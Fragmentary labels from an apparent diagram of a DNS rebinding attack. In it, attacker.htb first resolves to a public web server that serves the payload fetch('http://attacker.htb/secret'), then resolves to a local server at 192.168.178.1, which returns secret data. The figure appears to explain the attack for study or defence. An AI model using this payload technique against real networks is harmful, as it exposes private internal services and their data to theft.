 attacker.htb ?
9.9.9.9
GET / HTTP/1.1
Host: attacker.htb
attacker.htb
Webserver
(9.9.9.9)
Victim
DNS Server
HTTP/1.1 200 OK
<!doctype html>
Response contains payload script:
fetch(’http://attacker.htb/secret’);
attacker.htb ?
192.168.178.1
GET / HTTP/1.1
Host: attacker.htb
Local Web
Server
(192.168.178.1)
HTTP/1.1 200 OK
Secret data